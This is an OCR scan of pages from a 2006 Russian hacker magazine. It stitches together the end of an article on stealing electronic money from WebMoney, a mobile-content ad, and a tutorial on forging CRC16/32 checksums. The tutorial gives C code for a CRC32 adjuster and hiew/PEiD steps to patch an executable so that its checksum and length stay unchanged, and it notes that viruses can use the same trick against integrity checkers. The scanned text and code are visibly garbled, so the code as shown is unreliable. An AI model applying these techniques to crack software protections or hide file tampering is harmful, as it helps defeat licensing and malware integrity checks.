

Место расположения 3-х цифр

#### Итого

В своей статье я подробно описал весь процесс перевода, но главное - сам метод! Используя такую схему, злобный хакер сможет похищать электронные деньги не только с WebMoney, но и с любых других систем: E-Gold, Яндекс. деньги и т.д.

Конечно же, я никоим образом не призываю всех этим заниматься! Это очень низко и гадко! Это не хакерство, а настоящее киберпадонство! Автор и редакция не собираются нести никакой ответственности за использование данной статьи в ваших грязных целях!

Если у тебя есть какие-нибудь интересные идеи, замечания, предложения - можешь поделиться ими со мной. Ж



XAKEP 06 /90/ 06

### www.jolly.ru

**Soxyc** 

При загрузке любого типа мо-<br>бильного контента вы получаете ссыл-<br>ку на Java-приложение «Jolly.ru». Теперь<br>для выбора и заказа мобильной начинки<br>не нужно каждый раз вводить код покупки<br>(например, игры или мелодии) и отпра

### 3120

### Полифония

### Картинки



Лицензия Федеральной службы по надзору в сфере связи № 34403 от 14.09.2005



Coding  $\int_{c/c++}$ 

# VI3MEHSEM SATPETHOE

Как хакеры CRC16/32 подделывают



АЛГОРИТМ ХЭШИРОВАНИЯ CRC16/32 СЧИТАЕТСЯ НЕСОКРУШИМЫМ, И НИКТО НЕ МОЖЕТ ВОССТАНО-ВИТЬ ОРИГИНАЛЬНОЕ СОЛЕРЖАНИЕ ПО КОНТРОЛЬ-НОЙ СУММЕ. НО МОДИФИЦИРОВАТЬ ФАЙЛ ТАК. ЧТОБЫ ЕГО CRC16/32 НЕ ИЗМЕНИЛОСЬ — ПРОШЕ ПРОСТОГО, ВОТ ОБ ЭТОМ МЫ И БУДЕМ ГОВОРИТЬ.

Алгоритм CRC16/32 изначально предназначался для контроля целостности данных от непреднамеренных искажений. Он широко используется в проводных и беспроводных сетях, магнитных и оптических носителях, а также микросхемах постоянной или перециваемой памяти. «Надежность» CRC32 оценивается как 2^32 == 4.294.967.296, то есть вероятность, что контрольная сумма искаженного файла волшебным образом совпадет с оригиналом, оценивается (в среднем) как один против четырех миллиардов раз. Отсюда следует, что, передав восемь миллиардов пакетов через сильно зашумленный канал, мы рискуем получить пару «битых» пакетов, чьи искажения останутся необнаруженными. Но ведь в действительности все совсем не так! Природа большинства физических помех и дефектов носит групповой характер, с которым CRC32 легко справляется и в реальной жизни. Никакие искажения от СRC32 не ускользают!

Но вот алгоритм CRC32 просочился в массы. Программисты стали применять хэширование в зашитых механизмах, призванных обеспечить информационную безопасность и противостоять предумышленным искажениям. Другими словами - защитить от хакерских атак. Машинный код, контролирующий свою целостность через СВС, не очень-то полезен, поскольку контрольная сумма хранится непосредственно в теле программы. Модифицировав программу, хакер рассчитывает новое значение контрольной суммы, корректирует поле СRC (а найти его в отладчике/дизассемблере - совсем не проблема), и защитный механизм продолжает считать, что в «Багдаде все спокойно».

Скажу откровенно: наличие механизмов самоконтроля серьезно раздражает хакеров и препятствует пошаговой трассировке step-by-step, при которой отладчик внедряет ССh после каждой команды. Однако хакера лучше не злить. Размахивая soft-ice, словно топором, и прикрываясь дизассемблером, как щитом, он находит и поле контрольной суммы, и тот код, который ее контролирует, после чего обоим настает конец.

Кстати говоря, «правильная» контрольная сумма должна быть равна нулю. Это - закон! Именно так работает механизм самоконтроля BIOS'ов. В этом случае контрольная сумма нигде не хранится, но к содержимому прошивки добавляются четыре байта (в CRC16 - два байта), рассчитанных так, чтобы контрольная сумма всего контролируемого блока обращалась в ноль. В этом случае ломать защиту становится намного труднее (ведь поля контрольной суммы нет!), но все-таки возможно. Достаточно установить аппаратную точку останова на модифицированную команду (в soft-ice это делается так: «bpm adders R»), и отладчик приведет нас к коду, который вычисляет контрольную сумму и на каком-то этапе выносит заключение: CRC OK или CRC не OK.

Обычно хакеры «отламывают» непосредственно сам проверяющий механизм, чтобы программа работала независимо от того, какой у нее СRC, однако этот способ срабатывает не везде и не всегда. Вспомним спор, возникший в конференции SU.VIRUS по поводу инспектора AdInfo: может ли вирус заразить файл так, чтобы его контрольная сумма осталась неизменной? Может! Даже если весь файл проверяется целиком — от ушей до хвоста! Чуть позже мы покажем, как это сделать, а сейчас рассмотрим другой случай: клиент серверной системы, в которой ключевой файл (условно называемый «сертификатом») находится у клиента, а его



Параметры полсчета СВС. используемые в различных алгоритма

контрольная сумма хранится и проверяется на сервере. В состав сертификата может входить все, что угодно: название организации, IP-адрес клиента, его «рейтинг», уровень «полномочий» в системе и т. д. и т. п. Весьма распространенный подход, не правда ли? Чтобы повысить уровень своих полномочий, клиент должен модифицировать файл сертификата, что с неизбежностью влечет за собой изменение контрольной суммы, скрупулезно проверяемой сервером. взломать который значительно сложнее, чем подправить пару байт в hiew'e!

Защиты подобного типа растут, как грибы. Вот хорошая статья на эту тему «Тайна золотого ключика, или особенности системы лицензионных ключей, используемой компанией Software AG»: http://www.wasm. ru/article.php?article=saglickey), разработчики которых свято верят в СRС32, забыв о том, что он страхует только от ненамеренных искажений, то есть искажений, которые происходят случайно и затрагивают один или несколько хаотичным образом разбросанных байт.

Информационная стойкость CRC32 равна 4-м байтам, и от этого никуда не уйти. Именно столько байт требуется внедрить в модифицированный файл (или дописать их к нему), чтобы его контрольная сумма полностью сохранилась независимо от того, сколько байт было изменено! Естественно, эти четыре корректирующих байта должны быть рассчитаны по специальному алгоритму, но это потребует  $C$ ОВСЕМ НЕМНОГО ВДЕМЕНИ (В СМЫСЛЕ — ВЫЧИСЛИТЕЛЬНЫХ DECVDCOB). Самое интересное, что методики «подделки» СRС широко известны и описаны во множестве руководств, а у популярной утилиты PEiD даже имеется плагин, специально предназначенный для этой цели!

#### **Теоретические основы CRC32**

Прежде чем ломать CRC32, необходимо научиться его считывать. Из всех учебников и статей мне больше всего нравится «a painless guide to crc error detection algorithms», которое я настоятельно рекоменлую для изучения. Имеется также и русскоязычный перевод. Адреса обоих можно найти во врезке по ссылкам. Кстати говоря, в последнее время набирает силу CRC64, который рассчитывается аналогичным образом, но, естественно, другим полиномом. Кое-где используется даже CRC128, но пока он не стандартизован, а поэтому здесь не **PORABILIZED** 

Аббревиатура CRC расшифровывается как Cyclic Redundancy Check (проверка избыточности циклической суммы) и стягивает под свою .<br>крышу целую кучу самых разных алгоритмов, разработанных в «геральдические» времена с ориентацией на воплощение в «железо». В практическом плане это означает, что большинство CRC-алгоритмов представляют собой тривиальный подсчет контрольной суммы в стиле «for(a=0,CRC=INIT VALUE;a < len;a++) CRC+=DATA[a];», лишь с той оговоркой, что сложение выполняется не алгебраическим путем,

#### ХАКЕРОВ ЛУЧШЕ НЕ ЗЛИТЬ. РАЗЪЯРЕННЫЙ ХАКЕР ВЗРЫВООПАСЕН!

Company of the local division in

а происходит в полях Галуа, в тесном сотрудничестве с полиномиальной арифметикой. В «железе» все это хозяйство реализуется на сдвиговых регистрах и логических вентилях, что очень дешево стоит и еще быстрее работает.

Программная «эмуляция» СВС на IBM РС мягко говоря... неоправданна. Приходится прибегать к табличным алгоритмам или сложным математическим преобразованиям, но первое требует памяти, второе - процессорного времени, и в конечном счете мы раздуваем муху до размеров слона. Почему же тогда CRC пользуется такой популярностью? Его можно найти в zip, ari, различных защитных механизмах. Такое впечатление, что кому-то некуда девать свои курсовые работы, и кто-то просто использует готовые библиотеки, пропуская теорию кодирования мимо ушей. Зачем она ему? Ведь все и так работает!

Но это все лирика. Вернемся к нашим баранам. Никакого елиного стандарта на СВС не было и нет. Даже когда говорят о СВС16 или CRC32, то подразумевают всего лишь разрядность контрольной суммы, для вычисления которой необходимо знать два фундаментальных параметра: полином (poly) и начальное значение контрольной суммы (init).

Параметр reflection указывает на то, используется ли зеркальное битовое отражение или нет. Отражаться могут как входные, так и выходные данные. Если байт отражен, то нумерация в нем ведется слева направо, то есть наименее значимый бит располагается по меньшему адресу (как, например, на х86), и, соответственно, наоборот. Наиболее быстрыми будут те алгоритмы, которые соответствуют выбранной «железной» архитектуре. В противном случае приходится прибегать к довольно дорогостоящей, в плане процессорных ресур-СОВ. ЭМУЛЯЦИИ.

Параметр XorOut - это то значение, которым XOR'ится рассчитанная контрольная сумма. Обычно она равна 0 или -1 (то есть FFFFh для CRC16 и FFFFFFFFh для CRC32).

Различные схемы (программы, защитные механизмы, аппаратные устройства) используют различные параметры подсчета контрольной суммы, отсутствие информации о которых существенно затрудняет взлом, поэтому ниже приводятся данные об основных алгоритмах, которые мне удалось только открыть.

Постой! Но ведь «стандартный» полином для CRC32 равен EDB88320h, а совсем не 4C11DB7h. Это каждый студент знает! Все правильно, никакого противоречия здесь нет, закрой забрало и не высаживайся! Число EDB88320h представляет собой зеркально отраженный полином 4C11DB7h, в соответствии со словом «да» в колонке «отражение» (см. таблицу). Давай переведем его в битовый вид и посмотрим, что получится. А получится у нас вот что:

Стандартный CRC-32 полином и его общепринятая отображенная версия 04C11DB7h: 00000100110000010001110110110111 EDB88320h: 11101101101110001000001100100000

Готовую процедуру расчета СRC приводить не будем, поскольку ее можно найти в любой книжке и в ссылках, приведенных ниже. Как уже говорилось, ее программная эмуляция на IBM PC не наглядна. В общих чертах идея «взлома» СRC заключается в добавлении **CODING** 

 $|2|$ 



Как же их рассчитать? Помимо исполь зуемого алгоритма (включая такие интимные подробности, как значение полинома, начальное значение и xor-out), необходимо

«Неизвестные алгоритмы и борьба с

знать, откуда и докуда защита считает контрольную сумму. Выяснив это, необходимо решить другой, гораздо более щекотливый вопрос: собираемся ли мы внедрять корректирующие байты внутрь контролируемого блока или ограничимся их дописыванием? Если защитный механизм проверяет целостность всего блока, то лучше и проще всего будет дописать, как это подробно описано в руководстве «CRC and how to Reverse it», с приложенными к нему исходными текстами. Однако длина контролируемого блока (в роли которого чаще всего выступает исполняемый файл) в этом случае заметно изменится! К тому же многие защитные механизмы контролируют целостность фиксированного участка, и хоть дописывай байты, хоть не дописывай - защита не обратит на них никакого внимания, и CRC контролируемого блока после его модификации необратимо изменится!

Ниже приведен фрагмент исходного кода плагина «СRC» к утилите PEiD, которая как раз и дописывает 4 корректирующих байта к модифицированному файлу. Пользуйся им на здоровье, только не спрашивай, где взял ;).

Кол от RFIf'а лля нахожления корректирующих байт #include<stdio.h> unsigned long c,c2,p2,pol=0xEDB88320; long n.k:

#### main()

ними»).

printf(«CRC32 Adjuster (c) 2001 by REIf @ HHT/2\n»); printf(«Length of data: «); scanf(«%ld»,&n); printf(«Offset to patch: «); scanf(«%ld»,&k);  $n = (n-k) < 3$ printf(«Current CRC32: 0x»); scanf(«%x»,&c); printf(«Desired CRC32: 0x»); scanf(«%x»,&c2);  $c^{\wedge} = c2$ 

#### $p2 = (p0 < 1)11$ ;

while(n--) if (c&0x80000000) c = (c < < 1)^p2; else c < <= 1;

printf(«XOR masks:%02X%02X%02X%02X\n»,c&0xff,(c>>8)&0xff,(c>>16)&0xff,  $c \gg 24$ );

Методика внедрения байтов внутрь контролируемого блока более перспективна. Если это машинный код (где нужно исправить один условный переход на другой), нам наверняка удастся переписать несколько машинных команд так, чтобы высвободить место для 4-х байт, не говоря уже о том, что компиляторы всюду вставляют NOP'ы для выравнивания. Если же это ключевой файл типа сертификата, что ж... втиснуться туда еще проще (хотя бы оттяпать от своего имени четыре символа, при условии, что там содержится имя).

Рассмотрим практический пример подделки CRC32 с little-endian порядком бит в потоке (наименее значимый бит располагается по меньшему адресу, то есть поток движется справа налево). Остальные алгоритмы взламываются аналогичным образом, с поправкой на специфику разрядности и направления потока.

Возьмем последовательность байтов «А::::: .................D». контрольная сумма которой известна и равна CRC\_OK, модифицируем ее некоторым образом, изменив один или несколько произвольно расположенных байтов (они обозначены символом «х»): «А:::::х:::: ::::::: xxx:::: x: x: D». После этого контрольная сумма модифицированной последовательности будет CRC\_NOT\_OK, а это плохо.

Подделка СВС начинается с выбора позиции «врезки» 4-х корректирующих байт. С точки зрения алгоритма CRC, их положение непринципиально - оно определяется внутренней структурой модифицируемого блока. Для наглядности разместим корректирующие байты в середине: «А:::::х::::::B\_12\_3\_4\_С:::::::xxx:::x:x:D».

Остается только рассчитать корректирующие байты \_1\_2\_3\_4\_ и





всего файла (у меня она равна AFBF6001h). Записываем ее на бумажке или запоминаем.

Выходим из PEiD и правим файл в hiew'е или в любом другом hex-редакторе, который тебе больше всего нравится. Модифицированный файл вновь загружаем в PEiD и рассчитываем новую контрольную сумму, которая теперь равна A97343D5h. AFBF6001h != A97343D5h, что не есть хорошо. Заносим в поле NewCRC старую контрольную сумму оригинального файла (AFBF6001h) и жмем кнопку «Fix It». Плагин сообщает, что «4 bytes written», и действительно дописывает к концу файла какую-то гадость.

Зато контрольная сумма файла вновь равна AFBF6001h, какой она и была до модификации. Правда, длина файла изменилась. К тому же с защитами, следящими за контрольной суммой «от сих до сих», такой трюк уже не прокатывает, поэтому приходится хитрить.

PEiD скорректировал CRC модифицированного файла так, чтобы никто не заметил подмены.

Берем оригинальный notepad.exe, привычным действием вычисляем контрольную сумму, затем отрезаем от его хвоста 4 байта (в hiew'е это делается так: загружаем файл, для перехода в hex-mode нажимаем <ENTER>, перемещаемся в конец файла по <Ctrl-End>, отступаем курсором на четыре байта назад, давим <F3> для перехода в режим редактирования и говорим <F10> (truncate), подтверждая всю cерьезность своих намерений клавишей «Y»). Модифицируем файл по своему усмотрению и fix'им его в PEiD. Как легко догадаться, корректирующие байты будут дописаны на место отрезанных. Ни длина, ни контрольная сумма файла теперь не изменится!

Аналогичным образом можно корректировать отдельные блоки, если предварительно вырезать их из программы и сохранить в отдельном файле. А после модификации и исправления CRC вновь вернуть туда, где они лежали.

#### Не от хакеров...

